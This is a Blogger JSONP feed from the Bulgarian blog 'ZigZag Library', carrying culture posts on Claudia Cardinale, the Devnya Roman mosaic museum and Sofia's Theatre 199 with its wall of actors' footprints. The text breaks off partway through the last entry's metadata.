jQuery111005198581156754787_1769490088194({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0\/-\/%D0%9A%D1%83%D0%BB%D1%82%D1%83%D1%80%D0%B0?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"22"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-276606032050452106"},"published":{"$t":"2025-10-27T09:38:00.020+02:00"},"updated":{"$t":"2025-11-11T09:45:55.680+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Една легенда на италианското кинo"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s621\/K-K-1-1-min.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Една легенда на италианското кино\" border=\"0\" data-original-height=\"480\" data-original-width=\"621\" height=\"494\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/w640-h494\/K-K-1-1-min.jpg\" title=\"Една легенда на италианското кино\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Легендата на\nиталианското кино, вдъхновила няколко поколения - Клаудия Кардинале е родена в\nТунис. Италианката е муза на кинодейци от ранга на Лукино Висконти, Федерико\nФелини и Луиджи Коменчини. Тя очарова публиката със страстния си поглед. А през\nгодините името й се налага като синоним на красота за няколко\nпоколения.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; В своята кариера\nКлаудия Кардинале има 175 филма, като фестивалите в Берлин и Венеция са\nотличили нейната работа. Кардинале играе с най-големите актьори на ХХ\nвек.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя пленяваше\nзрителите по целия свят с чувствената си прелъстителна визия, която я превърна\nв муза на Лучино Висконти и Федерико Фелини\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Иконата на киното\nот 60-те Клаудия Кардинале\u0026nbsp;почина на 87 години. Звездата издъхна\u0026nbsp;в\nНемур, близо до Париж, в присъствието на децата си, съобщи нейният агент пред\nАФП.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Тя ни оставя\nнаследство на свободна и вдъхновена жена, както като личност, така и като\nартист. Кардинале\u0026nbsp;пленяваше зрителите по целия свят с чувствената си\nпрелъстителна визия, която я превърна в муза на Лучино Висконти и Федерико\nФелини.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Със своята бурна\nкрасота и дрезгав глас, Кардинале не само омагьосваше най-големите италиански\nрежисьори, но и играеше с\u0026nbsp;повечето водещи актьори\u0026nbsp;– от Бърт Ланкастър\nдо Ален Делон и Хенри Фонда.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3286211705614664123"},"published":{"$t":"2023-07-07T14:21:00.006+03:00"},"updated":{"$t":"2023-11-11T14:26:36.759+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Музей на древните мозайки"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Музей на мозайки\" border=\"0\" height=\"300\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/w400-h300\/muzei_devnja_elen.jpg\" title=\"Музей на древните мозайки\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp; Музей на древните мозайки в град Девня се намира в комплекс, специално проектиран върху основите на древна сграда от края на III и началото на IV век  от времето на Константин I Велики. По-рано на това място стояла друга сграда, която е била разрушена по време на инвазията в готите през 250-251 година.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музейният комплекс е създаден, за да се запазят уникалните находки, открити тук при археологически разкопки, проведени от 1976  насам. Тя обхваща площ от един квадратен километър, имаща дължина и ширина от 37 метра. Някога тук е имало римски град, Mарцианополис, който е бил един от най-големите в тази част на империята. Зданието било построено като гръко-римската атриум-перистилна сграда.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Около вътрешния двор е запазена част от облицован с каменни плочки под. От трите страни атриума е заобиколен от галерия с колонада. Тук има 21 жилищни помещения, стопански постройки и складове с обща площ от 1402 квадратни метра. Стените на помещенията, предназначени за жилища, били шпакловани с гипсов разтвор и изписани с цветни стенописи.\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Интериорът на пет здания е украсен с мозайки, едни от най-добрите образци на Римската изкуство от това време, открити в България. Три от тези мозайки са представени в музея на същото място, където са открити, а останалите след частична реставрация са били преместени в други помещения.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Мозайките са изработени от малки камъчета - кубчета от мрамор, варовик, печена глина и цветно стъкло. Те изобразяват персонажи и сцени от римската и гръцката митология, животни и птици, цветя и геометрични мотиви.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Горгоната\" border=\"0\" height=\"266\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPzBw7nyAfLtvg3brRvHQc5q7Kr_kbiZ8pwivrU63etWpXoVQSM5rmkbL9aRYETbPrPP-yFWOoj34IN4Gzux_kSS_K9yXOteG12MKwTVMv_ajA0Ht_pusGr6LCTjk5b_TDMzMudGwRdrY\/s400\/Muzej_na_mozajkite_meduza.jpg\" title=\"Горгоната Медуза\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;На пода в гостната е картина на щита на богиня Атина Палада, на която е изобразена отрязаната глава на Горгоната Медуза. Мозайка в спалнята е илюстрация на една любовна история. Повечето мозаечни картини в голямата зала  илюстрират мита за Ганимед. На подът в помещението за жени е картината \"Сезони\". Друга мозайка, известна като \"Панонски волути\", е била открита по време на разкопки в източната част на сградата.\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp;Музеят разполага с разнообразие от материали, свързани с особености в архитектурата на града и начина на живот на неговите жители.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;  \n    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3286211705614664123\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3286211705614664123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/muzej-na-drevnite-mozajki.html","title":"Музей на древните мозайки"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMl81ZcEOjVMllnzAOCh4X4wf2LHffQvEikhp7k5W3Yq7ql-CeMJuyRiniAIqTMo_56kDTIYl2yDSbt0yxr3e-RZEyZlyMtfdrX7T2xo44uXxvezdYmqFDBYQefyH4u8kDkH0CNVw5TVo\/s72-w400-h300-c\/muzei_devnja_elen.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1694602042352299684"},"published":{"$t":"2019-12-19T07:30:00.000+02:00"},"updated":{"$t":"2019-12-19T07:47:04.142+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Театър 199"},"content":{"type":"html","$t":"Театър 199 е основан е на 12 юни 1965 година. Наречен е така заради 199-те места, с които разполага тогава.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Театър 199\" border=\"0\" data-original-height=\"314\" data-original-width=\"314\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s1600\/Sofia-teatar_199_1-1-min.jpg\" title=\"Театър 199\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nПомещава се в уютно подземие в центъра на София. Има една камерна зала, която след няколко ремонта, за по-голям комфорт на посетителите, разполага със 169 зрителски места.\u003Cbr \/\u003E\nТеатърът няма собствена трупа, всички творчески екипи, включително режисьори и актьори, които поставят и играят в „199“, се събират на проектен принцип. На тази сцена са поставяли едни от най-елитните режисьори, а десетки емблематични роли са изиграли най-талантливите за своето време артисти.\u003Cbr \/\u003E\nМесечната програма е богата - всяка вечер се изнасят представления за възрастни с начало 19:30 часа, а през лятото от 20:00 часа. Традиционно през зимните месеци се играят дневни неделни спектакли от 15.00 часа, а всяка събота и неделя има представления за деца от 11:30 часа.\u003Cbr \/\u003E\nРепертоарната политика е насочена към представянето на българската аудитория на произведения от съвременни автори, както и създаването на спектакли с висока художествена стойност. Поставят се и произведения от най-известните европейски и световни автори. Много от спектаклите са доказани във времето – „Монолози за вагината“ от Ева Енслър, „Вечерен акт“ по А. П. Чехов, „Duende“ по Лорка, Румяна Апостолова, „Рибарят и неговата душа“ по Оскар Уайлд, „Старицата от Калкута“ от Ханох Левин, „Симулатор за чифтосване“ от Джоузеф Скримшоу, „Каквото направи дядо...“ по Х. К. Андерсен се играят над 10 години, „Шинел“ по Гогол отбелязва на сцената на театъра своята 20-годишнина, а моноспектакълът на Андрей Баташов „Секс, наркотици и рокендрол“ е игран над 700 пъти.\u003Cbr \/\u003E\nОбръща се сериозно внимание и на българската драматургия.\u003Cbr \/\u003E\nПрез 2015 Театър 199 навърши 50 години и по този повод е издаден Летопис (юни 1965 - май 2015) създаден от театроведа Никола Вандов и включващ встъпителна студия от проф. д-р Васил Стефанов\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1694602042352299684\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1694602042352299684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/teatr-199.html","title":"Театър 199"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9IZuJYIIVIOVj66ZqO14C77aOhqXUchwKcM-PES59iH37ltuBy-vLjwVe4RqpK9Z4CUlxlqe1wqrblFu34XEhcURfQPoCk2QMCKC7yPM3QlmrwrAadCH4XBa-PbPb79VzPFKLt65em-s7\/s72-c\/Sofia-teatar_199_1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2806750773013027701"},"published":{"$t":"2019-12-09T06:00:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.856+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Стената на славата „199 стъпки към успеха“"},"content":{"type":"html","$t":"Театър 199 е сценично пространство на столичната улица „Раковски“. За него ласкаво казват, че е престижно и уютно театрално мазе в центъра на София, посветено на камерни спектакли от съвременни автори. След смъртта на дългогодишния си директор Валентин Стойчев през 2007 театърът приема неговото име.\u003Cbr \/\u003E\nНо да ви запозная с пространството пред него. И ще разберете защо искам да го направя.\u003Cbr \/\u003E\nПространството пред театър 199 е емблематично място за софиянци и гости на столицата София. Причина за това е Стената на славата \"199 стъпки към успеха“.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Стената на славата „199 стъпки към успеха“\" border=\"0\" data-original-height=\"300\" data-original-width=\"420\" height=\"228\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s320\/Stenata_na_slavata-t199-1-min.jpg\" title=\"Стената на славата „199 стъпки към успеха“\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа първата по рода си алея на славата в България са увековечени отпечатъците на едни от най-известните български артисти играли на сцената на „сакралното мазе“. Стената със стъпките отбеляза 20-годишнина от създаването си.\u003Cbr \/\u003E\nТам са и \"следите\", оставени от \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.pepatabakova.com\/2017\/12\/stefan-danailov.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EСтефан Данаилов\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E Обичан актьор от поколения български зрители и всички негови ученици от Театралната академия.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"„199 стъпки към успеха“\" border=\"0\" data-original-height=\"241\" data-original-width=\"440\" height=\"218\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0tx_aKiO6gL0U0T7dXbIx_5WG3FpadwZM06bDWFSF_KPRrTf7gzX4tJrS_Gsp1X9HECqwTdwIHmQYSIrx0H8fbAw70dNlm8mtHcMScObhQ6YbUmWobNXZZSRAy7PeuJAOB19hDRp55ZSp\/s400\/Steps-STEFAN_DANAILOV-t199-min.jpg\" title=\" „199 стъпки към успеха“\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nСветла му памет.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2806750773013027701\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html#comment-form","title":"0 